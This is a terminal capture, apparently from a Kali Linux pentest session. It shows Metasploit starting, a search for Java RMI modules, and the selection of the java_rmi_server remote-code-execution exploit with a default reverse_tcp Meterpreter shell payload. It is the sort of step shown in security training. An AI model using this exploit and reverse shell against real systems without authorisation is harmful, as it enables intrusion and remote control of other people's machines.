 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Save the current environment with the save command,
future console restarts will use this environment again

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt


       =[ metasploit v6.4.126-dev                               ]
+ -- --=[ 2,638 exploits - 1,331 auxiliary - 2,154 payloads     ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion         ]

Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project

msf > search rmiregistry

Matching Modules
================

   #  Name                                        Disclosure Date  Rank       Check  Description
   -  ----                                        ---------------  ----       -----  -----------
   0  exploit/multi/misc/java_rmi_server          2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configuration Java Code Execution
   1    \_ target: Generic (Java Payload)         .                .          .      .
   2    \_ target: Windows x86 (Native Payload)   .                .          .      .
   3    \_ target: Linux x86 (Native Payload)     .                .          .      .
   4    \_ target: Mac OS X PPC (Native Payload)  .                .          .      .
   5    \_ target: Mac OS X x86 (Native Payload)  .                .          .      .


Interact with a module by name or index. For example info 5, use 5 or use exploit/multi/misc/java_rmi_server
After interacting with a module you can manually set a TARGET with set TARGET 'Mac OS X x86 (Native Payload)'

msf > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) >